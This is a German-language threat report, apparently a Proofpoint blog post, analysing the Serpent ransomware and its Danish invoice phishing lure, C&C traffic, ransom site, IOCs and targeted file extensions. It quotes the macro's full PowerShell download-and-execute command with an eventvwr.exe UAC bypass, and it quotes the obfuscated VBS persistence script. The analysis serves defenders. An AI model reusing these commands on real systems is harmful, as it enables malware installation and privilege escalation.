Den größten Teil von 2016 dominierte zwar Locky die E-Mail-Bedrohungslandschaft, doch sehen wir regelmäßig neue Ransomware, da die Bedrohungsakteure versuchen aus dem Trend, der letztes Jahr mit Locky begann, Kapital zu schlagen. Einige dieser Varianten wurden in großer Eile zusammengestellt und lassen sich einfach knacken, andere wiederum wurden sorgfältig entwickelt und werden von effektiven Ködern begleitet. Die Serpent-Ransomware, die Proofpoint-Experten erst kürzlich entdeckten und nachstehend analysierten, fällt in die letztere Kategorie.

Übersicht



Am 7. Februar entdeckten die Proofpoint-Experten eine neue Ransomware namens „Serpent“, die per E-Mail über Links zu schädlichen Microsoft Office-Dokumenten führt. Derzeit beobachtet Proofpoint diese Bedrohung, die dänische Empfänger anvisiert und die Betreffzeile „Sidste påmindelse for udestående faktura 1603750“ oder „Letzte Erinnerung für offene Rechnung Nr. 1603750“ verwendet. Die schädlichen E-Mails enthalten einen Link zum Herunterladen des Dokuments, das denselben Namen trägt wie die Rechnungsnummer in der Betreffzeile: 1603750.doc. Eine Muster-E-Mail sehen Sie in Abb. 1:

Abb. 1: Muster-E-Mail mit Link zum schädlichen Dokument. Die E-Mail, in dänischer Sprache verfasst, verlangt die Bezahlung einer überfälligen Rechnung und droht mit der Übergabe an ein Inkassobüro.

Dieses Dokument enthält schädliche Makros, die, falls geöffnet und aktiviert, die Infektion einleiten. Nach erster Analyse scheint diese Ransomeware sorgfältig entwickelt worden zu sein und bietet eine saubere Verschlüsselungsseite mit Support, FAQ und verschiedenen Anleitungen zur Entschlüsselung von Dateien. Derzeit ist das Lösegeld für die ersten sieben Tage auf 0,75 Bitcoins (ca. 787,09 USD/744,54 € zum Zeitpunkt der Abfassung) festgesetzt. Danach steigt das Lösegeld auf 2,25 BTC (ca. 2366,55 USD/2238,61 €).

Nach der Analyse der Bedrohung durch die Proofpoint-Experten stellten wir Ähnlichkeiten zwischen Serpent und einer zuvor entdeckten Ransomeware-Variante namens Hades Locker [1] fest, speziell im C&C(Command-and-Control)-Protokoll, der Lösegeldnotiz und der Verteilungsmethode.

Analyse



Die erste Stufe dieser Infektion beginnt damit, dass der Benutzer ein schädliches Microsoft Office-Dokument herunterlädt. Wird dieses geöffnet, wird der Benutzer dazu aufgefordert, Makros über das folgende Bild zu aktivieren:

Abb. 2: Schädlicher Microsoft Word-Dokumentenköder, der den Benutzer dazu anhält, den Inhalt zu aktivieren.

Sind die Makros aktiviert, beginnt der Infektionsprozess und folgender Text wird angezeigt, der die wahre Absicht des Dokuments für das Opfer verschleiert:

Abb. 3: Schädliches Microsoft Word-Dokument nach Aktivierung des Inhalts.

Nach näherer Inspektion fanden wir heraus, dass die Makros den folgenden Befehl dekodieren und ausführen:

C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('hxxp://185.163.46[.]150/software.exe','C:\Users\[user name]\AppData\Local\Temp\\puttyx86.exe') & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d C:\Users\[user name]\AppData\Local\Temp\\puttyx86.exe /f & eventvwr.exe & PING -n 15 127.0.0.1>nul & C:\Users\[user name]\AppData\Local\Temp\\puttyx86.exe

Dieser Befehl nutzt PowerShell zum Downloaden des Programms von 185.163.46[.]150 und speichert ihn auf: C:\Users\[user name]\AppData\Local\Temp\\ als „puttyx86.exe“. Als nächstes verwendet es die bekannte UAC(User Account Control)-Umgehung mit „eventvwr.exe“ und die Windows-Registrierungsdatenbank zur Ausführung von Serpent mit höheren Berechtigungen und ohne den Endbenutzer zu alarmieren. Diese Methode wurde auch bei mehreren anderen Infektionen beobachtet.[2]



Wurde Serpent einmal ausgeführt, wird auf dem infizierten Host ein Mutex MUTEX000001 erstellt. Außerdem sammelt Serpent geografische Daten auf dem infizierten Host über eine HTTP-Anfrage an ipinfo[.]io/json. Kurz danach stellt Serpent eine HTTP POST-Anfrage an den C&C-Server, der seinerseits verschiedene Details zurückgibt.

Abb. 4: Serpent-Ransomware „Command & Control“-Verkehr

Die Anfrage enthält eine eindeutige HWID, die dem folgenden Muster folgt: hwid=[A-F0-9]{8}-[A-F0-9]{8}-[A-F0-9]{8}-[A-F0-9]{8}. Diese HWID wird zu Beginn der Entschlüsselung verwendet. Nach HWID kommt ein Parameter „campaign=“, gefolgt von URL-codierten „%23“ oder „#“, sowie Ziffern, die mit der speziellen Instanz von Serpent zusammenhängen. Schließlich enthält der POST die Parameter „ip=“ und „country=“, die Informationen zurücksenden, die durch die Anfrage ipinfo[.]io gesammelt wurden.

Eine erfolgreiche C&C-Antwort enthält einen „RSAKeyValue“, insbesondere einen „Modulus“ und „Exponent“. Wir untersuchten dies bisher nicht weiter, doch werden sie normalerweise zur Bestimmung eines symmetrischen Schlüssels verwendet. Serpent verschlüsselt keine Dateien, wenn das Gerät des Opfers nicht online ist, und kann keine Verbindung zum C&C-Server herstellen, um das Schlüsselmaterial zu empfangen.

Serpent erreicht Langlebigkeit auf dem Gerät des Opfers durch Erstellung des folgenden Registrierungsschlüssels: C:\Users\[user name]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\raesdfgiuytr.vbs. Die Inhalte von „raesdfgiuytr.vbs“ laufen beim Hochfahren ab:

set ZDrCLRlUAizbyd = CreateobJEcT("WscRIpt.shEll") ZDRCLrluAIZbyD.Run """C:\Users\[Benutzername]\AppData\Roaming\raesdfgiuytr\iutyfghjkoiuytf.exe"""



Während der Verschlüsselung fanden wir ursprünglich ca. 150 bedrohte Dateitypen, doch nach Empfang der aktualisierten Daten vom MalwareHunterTeam (@MalwrHunterTeam) liegt diese Zahl eher bei fast 900 bedrohten Erweiterungen (siehe Anhang A). Wenn Serpent die angezielten Dateien geortet und verschlüsselt hat, erhalten sie hinter der ursprünglichen Dateierweiterung eine neue „.serpent“-Dateierweiterung . Ein Beispiel einer verschlüsselten Datei wäre „BlackRectangle.bmp.serpent“. Zusätzlich legt Serpent eine Lösegeldforderung in Form einer Textdatei und eines HTML-Dokuments in den Ordnern Desktop, Dokumente und Fotos ab. Der Name der Lösegeldforderung ist "HOW_TO_DECRYPT_YOUR_FILES_[A-Za-z0-9]{3}.txt" und "HOW_TO_DECRYPT_YOUR_FILES_[A-Za-z0-9]{3}.html". Der gesamte Text der Lösegeldforderung ist in Anhang B zu lesen.

Abb. 5: Serpent-Ransomware-Lösegeldforderung, in HTML und Text-Version.



Nach Besuch der Serpent-Ransomware-Entschlüsselungsseite muss das Opfer die in der Lösegeldforderung genannte HWID eingeben oder direkt zur Entschlüsselungsseite navigieren, indem die HWID an die URI angehängt wird.







Nach Eingabe der einmaligen HWID aus der Lösegeldforderung erhält das Opfer Zugriff auf die Haupt-Entschlüsselungsseite der Serpent-Ransomeware. Die Startseite bietet Anleitungen zum Kauf des „Serpent Decodierers“, der 0,75 BTC kostet. Serpent besitzt einen sieben-Tage-Timer: Nach dessen Ablauf wird der Preis für den Serpent-Decodierer auf 2,25 BTC angehoben. Zusätzlich zur Startseite gibt es FAQ-, Anleitungs- und Support-Seiten. Auf der „Support“-Seite kann das Opfer dem Serpent-Team eine Nachricht senden. Für jede Infektion wird eine einmalige BTC-Adresse generiert.

Abb. 6: Startseite der Serpent-Ransomware-Entschlüsselungs-Website

Abb. 7: FAQ der Serpent-Ransomware-Entschlüsselungs-Website

Abb. 8: Anleitung zur Entschlüsselung auf der Serpent-Ransomware-Entschlüsselungs-Website

Abb. 9: Support-Portal auf der Serpent-Ransomware-Entschlüsselungs-Website

Fazit

Ransomware ist nach wie vor eine wachsende Bedrohung und wir finden fast täglich neue Ranansomware und Varianten. Serpent ist keine Ausnahme und scheint im Vergleich zu anderen „hausgemachten“ Ransomware-Varianten sorgfältig und professionell entwickelt worden zu sein. Während die Verteilung von Serpent derzeit niedriger liegt als die von Cerber, Sage 2.0 und anderen, besteht das Potenzial, dass Serpent zu einem ernstzunehmenden Mitspieler im Spiel mit der weitverbreiteten Ransomware wird. Wir sehen bei Serpent Verteilungstricks, wie z. B. Download-Links zu schädlichen Dokumenten in E-Mails, anstatt nur einfacher Dokumentanhänge. Da die Erstellung und Verteilung von Ransomware keine Anzeichen der Ermüdung zeigen, werden wir die Entwicklung dieser Bedrohungen und ihrer Auswirkungen auf Unternehmen und Personen weiter verfolgen.

Verweise

[1] proofpoint.com/us/threat-insight/post/hades-locker-ransomware-mimics-locky

[2] enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking

Indicators of Compromise (IOCs – Anzeichen einer Gefährdung)

|

IOC |

IOC-Typ |

Beschreibung |

|

hxxp://tomrerarbejdeolsen[.]com/1603750.doc |

URL |

Link in der E-Mail |

|

7f651e264ff49fedc437ec138e81e5683e579a5d886a31b217b1d847b6fb1d0a |

SHA256 |

1603750.doc |

|

hxxp://185.163.46[.]150/software.exe |

URL |

Dokumentnutzlast |

|

2c8da65cafc883c75bf3f15c3e3dcbe519aebd71759832812c2ac2695d31286d |

SHA256 |

software.exe (Serpent-Ransomware) |

|

146.71.84[.]110:8080 |

C&C |

Serpent-Ransomware-C&C |

|

185.175.208[.]12:8080 |

C&C |

Download-Domäne der Serpent-Ransomware |

|

94.140.120[.]88:8080 |

C&C |

Serpent-Ransomware-C&C |

|

3o4kqe6khkfgx25g[.]onion |

Zahlungsdomäne |

Serpent-Entschlüsselungsdomäne |

|

vdpbkmwbnp[.]pw |

Zahlungsdomäne |

Serpent-Entschlüsselungsdomäne |

|

hnxrvobhgm[.]pw |

Zahlungsdomäne |

Serpent-Entschlüsselungsdomäne |

ET und ETPRO Suricata/Snort-Deckung

2016141 – ET INFO-Programm-Download vom „dotted-quad“-Host

2000419 – ET POLICY PE EXE oder DLL Windows-Datei-Download

2016538 – ET INFO-Programm empfangen mit minimalen HTTP-Headern – Potenzielles Download der zweiten Stufe

2021076 - ET INFO VERDÄCHTIGE Dotted Quad Host MZ-Reaktion

2020716 – ET POLICY Möglicher externer IP-Lookup ipinfo.io

2824808 – ETPRO TROJAN Win32/Serpent-Ransomware-Checkin

ClamAV-Deckung

MiscreantPunch.EvilMacro.MultiPSDL.M2.170206.UNOFFICIAL

Anhang A

.2011,.2012,.2013,.2014,.2015,.2016,.2017,.7zip,.accd,.accdb,.accde,.accdr,.accdt,.aepx,.agdl,.aiff,.aspx,.back,.backup,.backupdb,.bank,.blend,.btif,.cdr3,.cdr4,.cdr5,.cdr6,.cdrw,.cfdi,.clas,.class,.cntk,.config,.craw,.db-journal,.db_journal,.ddoc,.ddrw,.defx,.design,.djvu,.docb,.docm,.docx,.dotm,.dotx,.dtau,.efsl,.erbsql,.fcpa,.fcpr,.flac,.flvv,.gray,.grey,.groups,.html,.iban,.ibank,.idml,.incpas,.indb,.indd,.indl,.indt,.int?,.intu,.java,.jpeg,.jsda,.kdbx,.kpdx,.laccdb,.lay6,.m2ts,.m3u8,.mbsb,.meta,.mhtm,.mone,.moneywell,.mpeg,.ms11,.myox,.nvram,.pages,.pcif,.php5,.phtml,.plus_muhd,.potm,.potx,.ppam,.ppsm,.ppsx,.pptm,.pptx,.prel,.prpr,.psafe3,.pspimage,.ptdb,.qb20,.qbmb,.qbmd,.qcow,.qcow2,.qdfx,.qmtf,.quic,.qwmo,.resx,.s3db,.safe,.sas7bdat,.save,.seam,.sldm,.sldx,.sqli,.sqlite,.sqlitedb,.tax0,.tax1,.tax2,.text,.tiff,.tt10,.tt11,.tt12,.tt13,.tt14,.tt15,.tt20,.vbox,.vbpf,.vhdx,.vmdk,.vmsd,.vmxf,.wallet,.xhtm,.xlam,.xlsb,.xlsb,3dm,.xlsm,.xlsx,.xltm,.xltx,.ycbcra,.zipx,.#vc, .$ac, ._vc, .00c, .07g, .07i, .08i, .09i, .09t, .10t, .11t, .123, .13t, .1cd, .1pa, .1pe, .2011, .2012, .2013, .2014, .2015, .2016, .2017, .210, .3dm, .3ds, .3fr, .3g2, .3gp, .3me, .3pe, .3pr, .500, .7z, .7zip, .aac, .aaf, .ab4, .abk, .ac, .ac2, .acc, .accd, .accdb, .accde, .accdr, .accdt, .ach, .aci, .acm, .acr, .act, .adb, .adp, .ads, .aep, .aepx, .aes, .aet, .afm, .agdl, .ai, .aif, .aiff, .ait, .al, .amj, .aoi, .apj, .arc, .arw, .as, .as3, .asc, .asf, .asm, .asp, .aspx, .asx, .ati, .avi, .awg, .back, .backup, .backupdb, .bak, .bank, .bat, .bay, .bb, .bc8, .bc9, .bd2, .bd3, .bdb, .bgt, .bik, .bin, .bk, .bk2, .bkc, .bke, .bkf, .bkn, .bkp, .blend, .bmp, .bpf, .bpp, .bpw, .brd, .brw, .btif, .bup, .bz2, .c, .cal, .cat, .cb, .cd, .cdf, .cdr, .cdr3, .cdr4, .cdr5, .cdr6, .cdrw, .cdt, .cdx, .ce1, .ce2, .cer, .cf8, .cf9, .cfdi, .cfg, .cfp, .cgm, .cgn, .ch, .chg, .cht, .cib, .clas, .class, .clk, .cls, .cmd, .cmt, .cmx, .cnt, .cntk, .coa, .config, .contact, .cpi, .cpp, .cpt, .cpw, .cpx, .cr2, .craw, .crt, .crw, .cs, .csh, .csl, .csr, .css, .csv, .cur, .cus, .cvt, .d07, .dac, .dat, .db, .db-journal, .db_journal, .db3, .dbf, .dbk, .dbx, .dc2, .dch, .dcr, .dcs, .ddd, .ddoc, .ddrw, .dds, .defx, .der, .des, .design, .dgc, .dif, .dip, .dit, .djv, .djvu, .dng, .doc, .docb, .docm, .docx, .dot, .dotm, .dotx, .drf, .drw, .ds4, .dsb, .dsf, .dtau, .dtb, .dtd, .dtl, .dwg, .dxb, .dxf, .dxg, .dxi, .ebc, .ebd, .ebq, .ec8, .edb, .efs, .efsl, .efx, .emd, .eml,.emp, .ens, .ent, .epa, .epb, .eps, .eqb, .erbsql, .erf, .ert, .esk, .ess, .esv, .etq, .ets, .exf, .exp, .fa1, .fa2, .fb, .fbw, .fca, .fcpa, .fcpr, .fcr, .fdb, .fef, .ffd, .fff, .fh, .fhd, .fim, .fkc, .fla, .flac, .flf, .flv, .flvv, .fmb, .fmv, .fon, .fpx, .frm, .fx0, .fx1, .fxg, .fxr, .fxw, .fyc, .gdb, .gem, .gfi, .gif, .gnc, .gpc, .gpg, .gray, .grey, .groups, .gry, .gsb, .gto, .gz, .h, .h10, .h11, .h12, .hbk, .hdd, .hif, .hpp, .hsr, .htm, .html, .hts, .hwp, .i2b, .iban, .ibank, .ibd, .ibz, .ico, .idml, .idx, .iff, .iif, .iiq, .img, .imp, .incpas, .indb, .indd, .indl, .indt, .ini, .int?, .intu, .inv, .inx, .ipe, .ipg, .itf, .jar, .java, .jin, .jng, .jnt, .jou, .jp2, .jpe, .jpeg, .jpg, .js, .jsd, .jsda, .jsp, .kb7, .kbx, .kc2, .kd3, .kdbx, .kdc, .key, .kmo, .kmy, .kpdx, .kwm, .laccdb, .lay, .lay6, .lcd, .ldc, .ldf, .ldr, .let, .lgb, .lhr, .lid, .lin, .lit, .lld, .lmr, .log, .lua, .lz, .m, .m10, .m11, .m12, .m14, .m15, .m16, .m2ts, .m3u, .m3u8, .m4a, .m4p, .m4u, .m4v, .mac, .max, .mbk, .mbsb, .mbx, .md, .mda, .mdb, .mdc, .mdf, .mef, .mem, .met, .meta, .mfw, .mhtm, .mid, .mkv, .ml2, .ml9, .mlb, .mlc, .mmb, .mml, .mmw, .mn1, .mn2, .mn3, .mn4, .mn5, .mn6, .mn7, .mn8, .mn9, .mne, .mnp, .mny, .mone, .moneywell, .mos, .mov, .mp2, .mp3, .mp4, .mpa, .mpe, .mpeg, .mpg, .mql, .mrq, .mrw, .ms11, .msg, .mwi, .mws, .mx0, .myd, .mye, .myi, .myox, .n43, .nap, .nd, .ndd, .ndf, .nef, .nk2, .nl2, .nni, .nop, .npc, .nrw, .ns2, .ns3, .ns4, .nsd, .nsf, .nsg, .nsh, .nv, .nv2, .nvram, .nwb, .nx2, .nxl, .nyf, .oab, .obi, .obj, .odb, .odc, .odf, .odg, .odm, .odp, .ods, .odt, .oet, .ofc, .ofx, .ogg, .oil, .old, .omf, .op, .orf, .ost, .otg, .oth, .otp, .ots, .ott, .p08, .p12, .p7b, .p7c, .pab, .pages, .paq, .pas, .pat, .pbl, .pcd, .pcif, .pct, .pcx, .pd6, .pdb, .pdd, .pdf, .pef, .pem, .per, .pfb, .pfd, .pfx, .pg, .php, .php5, .phtml, .pic, .pif, .pl, .plb, .plc, .pls, .plt, .plus_muhd, .pma, .pmd, .png, .pns, .por, .pot, .potm, .potx, .pp4, .pp5, .ppam, .ppf, .ppj, .pps, .ppsm, .ppsx, .ppt, .pptm, .pptx, .pr0, .pr1, .pr2, .pr3, .pr4, .pr5, .prel, .prf, .prn, .prpr, .ps, .psafe3, .psd, .psp, .pspimage, .pst, .ptb, .ptdb, .ptk, .ptx, .pvc, .pwm, .pxa, .py, .q00, .q01, .q06, .q07, .q08, .q09, .q43, .q98, .qb1, .qb20, .qba, .qbb, .qbi, .qbk, .qbm, .qbmb, .qbmd, .qbo, .qbp, .qbr, .qbw, .qbx, .qby, .qbz, .qch, .qcow, .qcow2, .qdf, .qdfx, .qdt, .qed, .qel, .qem, 